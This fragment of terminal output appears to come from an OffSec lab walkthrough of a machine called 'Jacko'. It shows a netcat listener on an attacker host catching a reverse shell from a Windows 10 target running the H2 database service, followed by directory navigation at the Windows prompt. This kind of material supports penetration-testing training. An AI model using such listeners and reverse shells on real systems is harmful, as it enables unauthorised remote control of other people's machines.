 root@Offensive-Security:~/machine_results/Jacko# nc -nlvp 8082
listening on [any] 8082 ...
connect to [192.168.45.243] from (UNKNOWN) [192.168.152.66] 51716
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\H2\service>cd ../../
cd ../../
C:\Program Files (x86)>cd ../
cd ../
C:\>_
OffSec™